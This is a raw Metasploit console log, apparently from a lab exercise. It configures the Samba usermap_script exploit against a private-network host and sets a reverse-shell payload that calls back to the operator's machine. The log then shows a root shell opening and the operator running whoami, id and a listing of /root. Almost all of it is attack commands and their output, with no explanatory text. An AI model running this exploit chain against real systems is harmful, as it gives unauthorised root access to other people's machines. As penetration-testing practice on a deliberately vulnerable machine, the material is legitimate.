 msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.0.18
RHOSTS ⇒ 192.168.0.18
msf6 exploit(multi/samba/usermap_script) > set RPORT 445
RPORT ⇒ 445
msf6 exploit(multi/samba/usermap_script) > set PAYLOAD cmd/unix/reverse
PAYLOAD ⇒ cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > set LHOST 192.168.0.19
LHOST ⇒ 192.168.0.19
msf6 exploit(multi/samba/usermap_script) > set LPORT 13939
LPORT ⇒ 13939
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.0.19:13939
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo NyuZ9QyT2I2ZJAww;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "NyuZ9QyT2I2ZJAww\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.0.19:13939 → 192.168.0.18:47259) at 2024-07-27 00:07:47 -0400
whoami
root
id
uid=0(root) gid=0(root)
ls -la /root
total 76
drwxr-xr-x 13 root root 4096 Jul 26 21:07 .
drwxr-xr-x 21 root root 4096 May 20  2012 ..
-rw-------  1 root root  324 Jul 26 21:07 .Xauthority
lrwxrwxrwx  1 root root    9 May 14  2012 .bash_history → /dev/null
-rw-r--r--  1 root root 2227 Oct 20  2007 .bashrc
drwx------  3 root root 4096 May 20  2012 .config
drwx------  2 root root 4096 May 20  2012 .filezilla
drwxr-xr-x  5 root root 4096 Jul 26 21:07 .fluxbox
drwx------  2 root root 4096 May 20  2012 .gconf
drwx------  2 root root 4096 May 20  2012 .gconfd
drwxr-xr-x  2 root root 4096 May 20  2012 .gstreamer-0.10
drwx------  4 root root 4096 May 20  2012 .mozilla
-rw-r--r--  1 root root  141 Oct 20  2007 .profile
drwx------  5 root root 4096 May 20  2012 .purple
-rwx------  1 root root    4 May 20  2012 .rhosts
drwxr-xr-x  2 root root 4096 May 20  2012 .ssh
drwx------  2 root root 4096 Jul 26 21:07 .vnc
drwxr-xr-x  2 root root 4096 May 20  2012 Desktop
-rwx------  1 root root  401 May 20  2012 reset_logs.sh
-rw-r--r--  1 root root  138 Jul 26 21:07 vnc.log